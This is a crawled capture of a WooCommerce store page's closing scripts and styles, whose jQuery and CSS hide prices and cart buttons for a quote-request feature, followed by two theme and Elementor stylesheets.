     jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
        jQuery('.gpls_rfq_set' ).on( 'click', function() {
  //
  //jQuery('.qty').filter(':visible').focus();
});
       
        jQuery( '#woo_pp_ec_button_product' ).hide();
        jQuery( '#woo_pp_ec_button_product' ).attr('style','display: none ');
        jQuery( '#single_add_to_cart_button' ).hide();
        jQuery( '#single_add_to_cart_button' ).attr('style','display: none ');
        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse ');

      //  jQuery('.gpls_rfq_set:input[type="submit"]').focus();
      //  jQuery(document).ready(function(){jQuery('.qty').filter(':visible').focus(); });

        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
        jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse');

   

    });
     jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
}
</script></div><div class="gpls_script" style="display: none"><style>
                
                .related .woocommerce-Price-amount >*,
.related .from >*,
.related .price >*,
.related .total >*
.related .amount >*
.related .bundle_price >*{
    visibility: visible !important ;
   

}

.related .woocommerce-Price-amount,
.related .price,
.related .total,
.related .bundle_price,
.related .amount{
     
     visibility: visible !important ;
}
                
                .woocommerce-Price-amount,.from, .price, .product-selector__price,  .total, .bundle_price,.wc-pao-col2 {visibility: collapse}
#woo_pp_ec_button_product {visibility: collapse}

.single-product div.product form.cart .single_add_to_cart_button{visibility: hidden}
.gpls_rfq_set{visibility:visible !important}

.related .woocommerce-Price-amount >*,
.related .from >*,
.related .price >*,
.related .total >*
.related .amount >*
.related .bundle_price >*{
    visibility: visible !important ;
     

}

.related .woocommerce-Price-amount,
.related .price,
.related .total,
.related .bundle_price,
.related .amount{
    
     visibility: visible !important ;
}
</style></div><div class='gpls_script' style='display: none'><script> jQuery(window ).on('load', function() { jQuery('form.checkout').removeAttr( 'novalidate');
    jQuery('.required').attr('required',true); } );  
    </script></div><div class='gpls_script' style='display: none'><script> jQuery(window ).on('load', function() { jQuery('form.checkout').removeAttr( 'novalidate');
    jQuery('.required').attr('required',true); } );  
    </script></div></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 00:51:01 -->

--- FILE ---
content_type: text/css
request_url: https://3cdistribution.net/wp-content/uploads/2023/01/xts-header_904566-1675087674.css?ver=7.0.4
body_size: 188
content:


.whb-header-bottom .wd-dropdown {
	margin-top: 3px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 13px;
}

.whb-sticked .whb-header-bottom .wd-dropdown {
	margin-top: 7.5px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:after {
	height: 17.5px;
}

.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -0px;
	height: calc(100% + 0px);
}


@media (min-width: 1025px) {
	
		.whb-general-header-inner {
		height: 70px;
		max-height: 70px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 46px;
		max-height: 46px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 55px;
		max-height: 55px;
	}
		
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
		.whb-header-bottom-inner {
		height: 40px;
		max-height: 40px;
	}
	
	
	}
		
.whb-s62vgl37p052mdljwdfp.wd-search-form.wd-header-search-form .searchform {
	--wd-form-bg: rgba(255, 255, 255, 1);
}
.whb-agekq5py2x6bca658nmc.wd-search-form.wd-header-search-form-mobile .searchform {
	--wd-form-bg: rgba(255, 255, 255, 1);
}
.whb-header-bottom {
	background-color: rgba(212, 54, 3, 1);
}


--- FILE ---
content_type: text/css
request_url: https://3cdistribution.net/wp-content/uploads/elementor/css/post-489.css?ver=1752195263
body_size: 568
content:
.elementor-489 .elementor-element.elementor-element-f10cf45 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-489 .elementor-element.elementor-element-f10cf45:not(.elementor-motion-effects-element-type-background), .elementor-489 .elementor-element.elementor-element-f10cf45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D43603;}.elementor-489 .elementor-element.elementor-element-f10cf45{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 15px 0px 15px;}.elementor-489 .elementor-element.elementor-element-f10cf45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-489 .elementor-element.elementor-element-d245bef > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-489 .elementor-element.elementor-element-d245bef .info-box-title{font-size:32px;font-weight:800;line-height:1em;}.elementor-489 .elementor-element.elementor-element-c7630fa > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-489 .elementor-element.elementor-element-c7630fa .mc4wp-form-fields{max-width:600px;}.elementor-489 .elementor-element.elementor-element-c7630fa .mc4wp-form{--wd-form-bg:#FFFFFF;}.elementor-489 .elementor-element.elementor-element-c7630fa .mc4wp-form input[type="submit"]{color:#242424;background-color:#FFFFFF;}.elementor-489 .elementor-element.elementor-element-c7630fa .mc4wp-form input[type="submit"]:hover{color:#777777;background-color:#FFFFFF;}.elementor-489 .elementor-element.elementor-element-6f219c2{margin:30px 0px 0px 0px;}.elementor-489 .elementor-element.elementor-element-a253ba8 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-489 .elementor-element.elementor-element-17a79ba > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-489 .elementor-element.elementor-element-3d79073 > .elementor-widget-container{margin:0px 0px -4px 0px;}.elementor-489 .elementor-element.elementor-element-3d79073 .wd-text-block{font-size:16px;font-weight:700;}.elementor-489 .elementor-element.elementor-element-6783dd8 .list-content{text-transform:capitalize;}.elementor-489 .elementor-element.elementor-element-6783dd8 li:not(:last-child) {margin-bottom:10px;}.elementor-489 .elementor-element.elementor-element-8a117ff > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-489 .elementor-element.elementor-element-dc5931e > .elementor-widget-container{margin:0px 0px -4px 0px;}.elementor-489 .elementor-element.elementor-element-dc5931e .wd-text-block{font-size:16px;font-weight:700;}.elementor-489 .elementor-element.elementor-element-968fa95 .list-content{text-transform:uppercase;}.elementor-489 .elementor-element.elementor-element-968fa95 li:not(:last-child) {margin-bottom:10px;}.elementor-489 .elementor-element.elementor-element-d5bff09 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-489 .elementor-element.elementor-element-7dc3735 > .elementor-widget-container{margin:0px 0px -4px 0px;}.elementor-489 .elementor-element.elementor-element-7dc3735 .wd-text-block{font-size:16px;font-weight:700;}.elementor-489 .elementor-element.elementor-element-940eb70 .list-icon{color:#D43603;}.elementor-489 .elementor-element.elementor-element-d8f1908 > .elementor-widget-container{margin:0px 0px -4px 0px;}.elementor-489 .elementor-element.elementor-element-d8f1908 .wd-text-block{font-size:16px;font-weight:700;}@media(min-width:768px){.elementor-489 .elementor-element.elementor-element-b10be62{width:58.3%;}.elementor-489 .elementor-element.elementor-element-24ebaac{width:37.868%;}}@media(max-width:1024px) and (min-width:768px){.elementor-489 .elementor-element.elementor-element-b10be62{width:100%;}.elementor-489 .elementor-element.elementor-element-24ebaac{width:100%;}.elementor-489 .elementor-element.elementor-element-a253ba8{width:50%;}.elementor-489 .elementor-element.elementor-element-17a79ba{width:33.3%;}.elementor-489 .elementor-element.elementor-element-8a117ff{width:33.3%;}.elementor-489 .elementor-element.elementor-element-d5bff09{width:33.3%;}}@media(max-width:1024px){.elementor-489 .elementor-element.elementor-element-d245bef .info-box-title{font-size:24px;}}@media(max-width:767px){.elementor-489 .elementor-element.elementor-element-d245bef .info-box-title{font-size:20px;}.elementor-489 .elementor-element.elementor-element-a253ba8{width:100%;}.elementor-489 .elementor-element.elementor-element-17a79ba{width:100%;}.elementor-489 .elementor-element.elementor-element-8a117ff{width:100%;}.elementor-489 .elementor-element.elementor-element-d5bff09{width:100%;}}